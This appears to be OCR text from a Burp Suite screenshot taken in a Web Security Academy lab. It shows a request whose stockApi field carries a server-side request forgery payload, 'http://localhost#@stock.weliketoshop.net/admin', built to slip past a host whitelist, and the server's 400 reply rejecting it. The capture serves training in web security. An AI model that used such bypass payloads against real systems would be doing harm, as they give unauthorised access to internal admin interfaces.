 Request
Pretty Raw Hex \n
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://ac4d1f8b1ee1a2e2c03211ed0007007f.w
eb-security-academy.net/product?productId=
3
9 Content-Type:
application/x-www-form-urlencoded
10 Origin:
https://ac4d1f8b1ee1a2e2c03211ed0007007f.w
eb-security-academy.net
11 Content-Length: 55
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 stockApi=
http://localhost#@stock.weliketoshop.net/a
dmin
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json;
charset=utf-8
3 Set-Cookie: session=
24jT8Eq043GdohQVocGdIyNhITSjtJY3; Secure;
HttpOnly; SameSite=None
4 Connection: close
5 Content-Length: 58
6
7 "External stock check host must be stock.w
eliketoshop.net"
Search... 0 matches